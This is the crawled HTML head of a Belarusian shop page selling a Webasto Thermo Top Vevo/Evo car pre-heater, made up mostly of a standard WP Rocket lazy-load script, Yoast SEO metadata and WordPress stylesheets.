

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/
body_size: 34540
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://webasta.by/xmlrpc.php">

			<script type="rocketlazyloadscript">window.MSInputMethodContext && document.documentMode && document.write('<script src="https://webasta.by/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Предпусковой подогреватель Webasto Thermo Top купить в Webasta.by</title>
	<meta name="description" content="Купить предпусковой подогреватель Webasto Thermo Top Vevo, Evo. Новые и б/у подогреватели для авто. Заказ по телефону: +375 (29) 612-53-68." />
	<link rel="canonical" href="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Предпусковой подогреватель Webasto Thermo Top купить в Webasta.by" />
	<meta property="og:description" content="Купить предпусковой подогреватель Webasto Thermo Top Vevo, Evo. Новые и б/у подогреватели для авто. Заказ по телефону: +375 (29) 612-53-68." />
	<meta property="og:url" content="https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/" />
	<meta property="og:site_name" content="Webasta.by" />
	<meta property="article:modified_time" content="2025-11-06T09:27:22+00:00" />
	<meta property="og:image" content="http://webasta.by/wp-content/uploads/2023/04/wvevo.jpg" />
	<meta property="og:image:width" content="370" />
	<meta property="og:image:height" content="276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/","url":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/","name":"Предпусковой подогреватель Webasto Thermo Top купить в Webasta.by","isPartOf":{"@id":"https://webasta.by/#website"},"primaryImageOfPage":{"@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/#primaryimage"},"image":{"@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/#primaryimage"},"thumbnailUrl":"https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg","datePublished":"2023-04-22T15:50:08+00:00","dateModified":"2025-11-06T09:27:22+00:00","description":"Купить предпусковой подогреватель Webasto Thermo Top Vevo, Evo. Новые и б/у подогреватели для авто. Заказ по телефону: +375 (29) 612-53-68.","breadcrumb":{"@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/#primaryimage","url":"https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg","contentUrl":"https://webasta.by/wp-content/uploads/2023/04/wvevo.jpg","width":370,"height":276},{"@type":"BreadcrumbList","@id":"https://webasta.by/product/webasto-thermo-top-v-vevo-evo-novyj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://webasta.by/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://webasta.by/shop/"},{"@type":"ListItem","position":3,"name":"Webasto Thermo Top Vevo, Evo, новый"}]},{"@type":"WebSite","@id":"https://webasta.by/#website","url":"https://webasta.by/","name":"Webasta.by","description":"Автономные автомобильные отопители","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webasta.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Webasta.by &raquo; Лента" href="https://webasta.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webasta.by &raquo; Лента комментариев" href="https://webasta.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webasta.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebasta.by%2Fproduct%2Fwebasto-thermo-top-v-vevo-evo-novyj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webasta.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebasta.by%2Fproduct%2Fwebasto-thermo-top-v-vevo-evo-novyj%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='awooc-styles-css' href='https://webasta.by/wp-content/plugins/art-woocommerce-order-one-click/assets/css/awooc-styles.min.css?ver=2.4.3' type='text/css' media='all' />
